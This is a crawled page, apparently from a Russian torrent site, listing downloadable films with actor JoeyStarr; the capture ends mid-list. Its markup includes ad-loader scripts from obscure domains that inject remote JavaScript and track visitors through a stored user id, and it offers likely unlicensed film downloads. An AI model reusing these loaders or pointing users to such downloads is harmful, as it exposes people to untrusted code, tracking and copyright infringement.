

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/video/actor/dzhoi-starr/
body_size: 23384
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title>Фильмы экранизации Джои Старр (1967-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Настоящее имя - Дидье Морвиль. ..." /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><!-- start  блок соц. кнопки заголовки --><!-- addthis_list_head.html --><!--vk/fb--><meta property="og:title" content="Фильмы экранизации Джои Старр (1967-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta property="og:description" content="Настоящее имя - Дидье Морвиль. ..."/><meta property="fb:app_id" content="1677893532422145"/><!--g+--><meta itemprop="name" content="Фильмы экранизации Джои Старр (1967-...): полная фильмография, доступная для скачивания и просмотра онлайн, фото, биография, новости"/><meta itemprop="description" content="Настоящее имя - Дидье Морвиль. ..."/><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/nv/nt/cache/dzhoi-starr_video_list.tmp"/><!-- end  блок соц. кнопки заголовки --><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "3.145.92.44", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var PAGE_MODE='';

var initial_hide_viewed = false;
function search_form_submit() {
	console.log ('search_form_submit',this.action);

	hide_viewed	= $("#hide_viewed:checked").val()=='on';
	if (initial_hide_viewed != hide_viewed){
		var l = document.createElement("a");
		l.href = this.action;
		action = l.pathname + '?hide_viewed=' + hide_viewed;
		$("#search_form").attr('action', action);
		console.log ('action',action);
	}
//	$("#search_sort").prop('disabled', true);
//	$("#hide_viewed,#search_pages label").each(function(){
//		$(this).button({disabled:true});
//	});
	$(".paginator, .film-list").css('opacity',0.5);
}

$(document).ready(function () {

	$("#search_form").submit(search_form_submit);

	// fix убрать когда обновится код кнопок
$('.film-download .download-button').replaceWith( "Скачать" );
	$('.button, .film-download').button();



	//if (postRmbn_placeID===undefined) { var postRmbn_placeID = '';}

	if (typeof(perms) !== 'undefined') {
		if($.inArray('hide_viewed',perms)!==-1){
			$("#hide_viewed").attr('checked', 'checked');
			initial_hide_viewed = true;
		}
		console.log('hide_viewed',$.inArray('hide_viewed',perms)!==-1);
	}

	videolist_content_init();

	// showing allowed controls
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}

	addControl('film_controll','<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	generic_favorite_preference_get();


	// форма сортировки обычная
	if ( $('#search_form').length > 0 ){
		$( "#hide_viewed" ).button();
		$( "#search_pages, #repeat" ).buttonset();
		$('#search_form .ui-state-default' ).addClass('my-state-default').removeClass('ui-state-default');

		$("#search_pages input:radio").change(function() {
			$("#search_form").submit();
		});
		$("#search_sort").change(function() {
			if ($("#filter_action").val() != '') $("#search_form").prop('action', $("#filter_action").val());
			else								 $("#search_form").prop('action', '1.html' );
			$("#search_form").submit();
		});
		$("#hide_viewed").change(function() {
			if(IS_AUTHENTICATED)	$("#search_form").submit();
			else					open_alert("Доступно только зарегистрированным пользователям",true);
		});
	}

	// форма сортировки со странами, тегами, жанрами и годами
	if ( $('#search_form_filter').length > 0 ){
		$("#hide_viewed").change(function() {
			if( ! IS_AUTHENTICATED)			open_alert("Доступно только зарегистрированным пользователям",true);
		});

	}



	if ( $('#celebrity_tabs').length > 0 ){
		$( "#celebrity_tabs" ).tabs();
	}



	if($.inArray('is_staff',perms)!==-1){
		addControlButton2(null,'generic_controll',"<a href='/admin/{0}/' title='Редактировать {1}'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/import/{0}/' title='Обновить информацию о торрентах'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll',"<a href='/admin/film/film/{0}/' title='Редактировать Фильм'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll',"<a href='/admin/redraw/{0}/' title='Перерисовать кеш'><em class='nav-icon nav-picture_save'></em></a>");
		addControl('is_serial .film_controll',"<a href='/admin/schedule/{0}/' title='Прасить сезон / серии'><em class='nav-icon nav-picture_go'></em></a>");

		$("<em class='nav-icon nav-picture_save float_right' title='Перерисовать кеш страницы'></em>").prependTo( $('.paginator').first() ).click(page_redraw);
	}

	if (PAGE_MODE =='video' ){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' ).replace( '/all/', '/' );
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE !='all'){


		$(".tag_list a").each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/'+PAGE_MODE+'/' ).replace( '/all/', '/'+PAGE_MODE+'/' ) ;
			$( value ).prop( 'href', href );
		});


	} else if ( PAGE_MODE =='all'){

		$('.film-genre a[itemprop="genre"]').each( function(index, value) {
			var href = $( value ).attr('href').replace( '/video/', '/' );
			$( value ).prop( 'href', href );
		});



	}




});


</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/30 15:05:08 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			




	
		<!-- Убираем менюху для знаменитостей  -->
	




<div class='no-mobile'>
	<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>





		<div id="content" class="column">
			<div class='wrap'>
			

				
	
	






<!-- сгенерировано ( 2026/01/30 15:13:00 ) 23eb6a6b455f18c23e75c114fdfd55b3-1 1 -->
<script type="text/javascript">
	var CACHE_PAGE_ID='23eb6a6b455f18c23e75c114fdfd55b3-1';
	var PAGE_MODE='all';
	var href_selected = false;
</script>





<!-- cache:videolist.content.top 23eb6a6b455f18c23e75c114fdfd55b3-1  сгенерировано ( 2026/01/30 15:13:00 )  -->
<div id="celebrity_tabs"><ul><li><a href="#celebrity-info">Джои Старр</a></li><li><a href="#celebrity-images">Фотографии</a></li><li><a href="#celebrity-award">Награды и кинопремии</a></li></ul><div id="celebrity-info"><div class="float_right generic_controll"   obj_id="film/celebrity/54358" obj_name='Знаменитость: Джои Старр (1967-...)'><em class="generic_favorit_controll nav-icon email-off"    type_id="8" object_id="54358" id="fav_8_54358" title="Интересы и уведомления"></em></div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/nv/nt/dzhoi-starr.tmp"><img src="http://media5.cdnbase.com/media/files/s4/nv/nt/cache/dzhoi-starr_video_list.tmp" width="150" height="230"/></a><h2>Джои Старр (JoeyStarr)</h2><p><strong> 27 Окт. 1967 </strong><i title='место рождения'>Париж, Франция</i><br/> Рост: <strong> 180 </strong></p><div><p>Настоящее имя - Дидье Морвиль.</p></div><div class="clear"></div></div><div id="celebrity-images"><center><div><a class='image_file' href="http://media5.cdnbase.com/media/files/s4/nv/nt/dzhoi-starr.tmp"><img src="http://media5.cdnbase.com/media/files/s4/nv/nt/cache/dzhoi-starr_video_list.tmp" width="150" height="230"/></a></div></center></div><div id="celebrity-award"><div class="clear"></div><h3>Номинации:</h3><div class="border-top clear"></div><a class='float_right' href="/award/sezar/"><img src="http://media5.cdnbase.com/media/files/s1/vl/io/sezar-malyijjpg.jpg" width="59" height="82"/></a><b>Сезар 2012</b><div class='nominee-wrap' id='nw_7399'><a href="/award/sezar/luchshij-akter-vtorogo-plana/">Лучший актер второго плана</a>
							в фильме
							<a href="/film/poliss.html"> Полисс</a></div><b>Сезар 2010</b><div class='nominee-wrap' id='nw_31410'><a href="/award/sezar/samyj-mnogoobeshayushij-akter/">Самый многообещающий актер</a>
							в фильме
							<a href="/film/bal-aktris.html"> Бал актрис</a></div><div class="clear"></div></div></div><h1 class='head'><a href="/popular/all/">Всё</a> / 
	Джои Старр
</h1>
<!-- cache:videolist.content.top -->










<form class="form" method="post" id="search_form" action="">
<input type="hidden" name="csrfmiddlewaretoken" value="qV4pISzF5AY7BRFwUmM0GAw683m3ACabqW8ttPvFMm3XWzbnGYsCxi9s50S4yjzt">





<div id="search_toolbar">
	<div class='no-mobile'>Сортировать:</div>
	<div>
		<select  id='search_sort' name='sort' class="ui-widget-content ui-corner-all">
			
				
					
					<optgroup label='Основная сортировка'>
				
			
				
					<option value="6" selected="selected" >Новые</option>
				
			
				
					<option value="7"  >Старые</option>
				
			
				
					<option value="8"  >Лучшие</option>
				
			
				
					<option value="2"  >Популярные</option>
				
			
				
					<option value="13"  >Самые рекомендуемые</option>
				
			
				
					</optgroup>
					<optgroup label='Дополнительная сортировка'>
				
			
				
					<option value="0"  >Новые торренты</option>
				
			
				
					<option value="1"  >Ранние торренты</option>
				
			
				
					<option value="3"  >Непопулярные</option>
				
			
				
					<option value="4"  >Название ( А - Я )</option>
				
			
				
					<option value="5"  >Название ( Я - А )</option>
				
			
				
					<option value="14"  >Новые на ДВД</option>
				
			
				
					<option value="15"  >Ранние на ДВД</option>
				
			
				
					<option value="9"  >Худшие по рейтингу</option>
				
			
				
					<option value="10"  >Лучшие по качеству</option>
				
			
				
					<option value="11"  >Худшие по качеству</option>
				
			
				
					<option value="12"  >Новые фильмы на сайте</option>
				
			
				
					<option value="20"  >Обсуждаемые</option>
				
			
			</optgroup>
		</select>
	</div>

	<div id="search_pages"><input type="radio" value="15" id="search_15" name="search_pages" checked="checked"><label for="search_15"  title="Показывать по 15 фильмов на странице">15</label><input type="radio" value="25" id="search_25" name="search_pages"><label for="search_25"  title="Показывать по 25 фильмов на странице">25</label><input type="radio" value="50" id="search_50" name="search_pages"><label for="search_50"  title="Показывать по 50 фильмов на странице">50</label></div>
	<div><input type="hidden" name='filter_action' id='filter_action' value=""/><input type="checkbox" name='hide_viewed' id='hide_viewed' /><label for='hide_viewed'>Скрывать просмотренные</label></div>

</div>
<div class="clear-width"></div>
</form>








<!-- cache:paginator2 1 2 сгенерировано ( 2026/01/30 14:40:24 )  -->
<br/><ul class='paginator mod_sort'><li class='page_prev float_left'><em></em></li><li>1</li><li><a href="2.html">2</a></li><li class='page_input' title="Перейти на указанную страницу"><input value="2"><a  class='page_go'><span class="ui-icon ui-icon-circle-arrow-e"></span></a></li><li class='page_next float_right'><a href="2.html" title="Перейти на следующую страницу"><em></em></a></li></ul><br/><br/>
<!-- endcache:paginator2 -->




<div class="film-list"><div><!-- list 0 index out of range --></div><!-- 1--><!-- cache:  den-gneva-7 ( сгенерирован 2025/06/27 08:36:30 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_620647' class="film-item is-video "><div class="overflow_wrap"><div class="film_controll" obj_id="620647" id='film_controll_620647'></div></div><div class="film-wrap"><div class='film-image' alt="День гнева" ><a href="/film/den-gneva-7.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/4705391_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 апреля 2024 г." /><meta itemprop="url" content="//film/den-gneva-7.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/4705391_video_list.jpg" /><em class="qa-icon qa-BDRip use_tooltip" title='BDRip :: Это рип с Blu-ray или BD диска высокой плотности с видео высокой четкости. Как правило имеет несколько звуковых дорожек и высокое качество видео и звука.'>BDRip</em><a href='/new-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><a href='/new-torrent/it/'><em class="cn-icon cn-it" title='Италия'>it</em></a><a href='/new-torrent/be/'><em class="cn-icon cn-be" title='Бельгия'>be</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">День гнева</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Jour de colère</span>)<br/></h2><div class='film-genre'><div><a href='/zarubezhnyj-film/video/' itemprop="genre" style='color:#ae1933'>Зарубежный фильм</a>, <a href='/criminal/video/' itemprop="genre" >Криминал</a>, <a href='/triller/video/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/video/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>,&nbsp;<a href="/video/tag/hdtv-720p/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 720</a></div><div class="align-l"><strong>Режиссер</strong>: <a href="/video/actor/zhan-lyuk-erbulo/" itemprop="actor">Жан Люк Эрбуло</a></div><div class="align-l"><strong>В ролях</strong>: <a href="/video/actor/dzhoi-starr/" itemprop="actor">Джои Старр</a>, <a href="/video/actor/aziya-ardzhento/" itemprop="actor">Азия Ардженто</a>, <a href="/video/actor/mikele-riondino/" itemprop="actor">Микеле Риондино</a></div></div><div class="film-announce">Франк — профессиональный киллер, хладнокровно и с расчётливой точностью выполняющий заказы. Но в один из вечеров он совершает роковую ошибку, и теперь на карту поставлена не только его репутация, но и жизнь.</div><div class="film-foot"><a href="/film/den-gneva-7.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.04.2024</em><em>Дата добавления: 27.06.2025</em><em>Последнее обновление: 27.06.2025</em></div></div></div><!-- 2--><!-- cache:  boevoj-angel-1 ( сгенерирован 2024/11/19 13:31:54 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_619275' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="619275" id='film_controll_619275'></div></div><div class="film-wrap"><div class='film-image' alt="Боевой ангел" ><a href="/film/boevoj-angel-1.html" target="_blank" style="background: url(http://media5.cdnbase.com/media/photologue/photos/cache/5501191_video_list.jpg)"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 марта 2024 г." /><meta itemprop="url" content="//film/boevoj-angel-1.html" /><meta itemprop="image" content="http://media5.cdnbase.com/media/photologue/photos/cache/5501191_video_list.jpg" /><em class="qa-icon qa-WebRip-HD use_tooltip" title='WebRip HD :: Рип сделан с интернет онлайн трансляции или скопирован с ролика, расположенного на сайте. Качество приближено к HDTV 720. '>WebRip HD</em><a href='/last-tv-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Боевой ангел</span>  (2024) <br/>(<span itemprop="alternativeHeadline">Machine</span>)<br/></h2><div class='film-genre'><div><a href='/action/tv/' itemprop="genre" >Боевик</a>, <a href='/drama/tv/' itemprop="genre" >Драма</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/triller/tv/' itemprop="genre" >Триллер</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/fred-grivua/" itemprop="actor">Фред Гривуа</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/margo-bansijon/" itemprop="actor">Марго Бансийон</a>, <a href="/video/actor/hiba-el-aflahi/" itemprop="actor">Хиба ел Афлахи</a>, <a href="/video/actor/gijom-labbe/" itemprop="actor">Гийом Лаббе</a></div></div><div class="film-announce">Бывшая спецагентка помогает рабочим фабрики бороться за свои права. Французский экшен о поиске справедливости</div><div class="film-foot"><a href="/film/boevoj-angel-1.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.03.2024</em><em>Дата добавления: 18.11.2024</em><em>Последнее обновление: 19.11.2024</em></div></div></div><div><!-- list 1 index out of range --></div><!-- 3--><!-- cache:  film-4629172 ( сгенерирован 2024/04/19 15:45:59 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_85008' class="film-item is-tv is_serial "><div class="overflow_wrap"><div class="film_controll" obj_id="85008" id='film_controll_85008'></div></div><div class="film-wrap"><div class='film-image' alt="Диана де Пуатье" ><a href="/film/film-4629172.html" target="_blank" style="background: url()"></a></div><div class="film-info"><meta itemprop="dateCreated" content="16 сентября 2022 г." /><meta itemprop="url" content="//film/film-4629172.html" /><meta itemprop="image" content="" /><em class="qa-icon qa-HDTV use_tooltip" title='HDTV :: Качество отличное. Фильм записан с HDTV-источника. HDTV - это телевидение высокой четкости с высоким разрешение: 1280*720 (стандарт 720p) или 1920*1080 (стандарт 1080i).'>HDTV</em><a href='/last-tv-torrent/fr/'><em class="cn-icon cn-fr" title='Франция'>fr</em></a><span class="recommend_count" title='этот Фильм рекомендуют 0 человека'></span></div><h2><span itemprop="name">Диана де Пуатье</span>  (2022) <br/>(<span itemprop="alternativeHeadline">Diane de Poitiers</span>)<br/></h2><div class='film-genre'><div><a href='/biography/tv/' itemprop="genre" >Биография</a>, <a href='/foreign-tv/tv/' itemprop="genre" style='color:#d18000'>Зарубежный сериал</a>, <a href='/drama/tv/' itemprop="genre" >драма</a></div><div class='tag_list'><a href="/tv/tag/hdtv-1080i/"  ><em class="nav-icon nav-tag_blue">tag</em>HD 1080</a>, <a href="/tv/tag/closed/" style="color:#E70800" ><em class="nav-icon nav-tag_blue">tag</em>Завершён</a></div><div class="align-l"><strong>Режиссер</strong>:<a href="/video/actor/zhoze-dajan/" itemprop="actor">Жозе Дайан</a></div><div class="align-l"><strong>В ролях</strong>:<a href="/video/actor/izabel-adzhani/" itemprop="actor">Изабель Аджани</a>, <a href="/video/actor/hyugo-beker/" itemprop="actor">Хьюго Бекер</a>, <a href="/video/actor/samyuel-labart/" itemprop="actor">Самюэль Лабарт</a></div></div><div class="film-announce">Диана де Пуатье — одна из самых красивых и наиболее влиятельных женщин в мировой истории. О ней слагают легенды, снимают фильмы и пишут книги. Французский мини-сериал посвящен ее судьбе, полной драматических поворотов и интриг, которые, впрочем, она часто инициировала сама. Диане де Пуатье (1499 - 1566) – возлюбленная и официальная фаворитка короля Генриха II Валуа. Картина отвечает на вопросы о происхождении Дианы; её знакомстве и многолетних отношениях с монархом, который был младше её почти на 20 лет, вплоть до его кончины; секрете её неувядающей красоты, привлекшем внимание инквизиции, и будоражащем умы сих пор; а также о многолетнем влиянии Дианы не только на сердце Генриха, но и на внутреннюю и внешнюю политику Франции.</div><div class="film-foot"><a href="/film/film-4629172.html" target="_blank" class='film-download'>Скачать</a><em>Дата выхода фильма: 16.09.2022</em><em>Дата добавления: 06.01.2024</em><em>Последнее обновление: 06.01.2024</em></div></div></div><!-- 4--><!-- cache:  muzyika-kotoruyu-nikto-ne-slyishit ( сгенерирован 2024/05/13 17:07:58 ) --><div itemscope itemtype="https://schema.org/Movie"  id='film_182415' class="film-item is-video 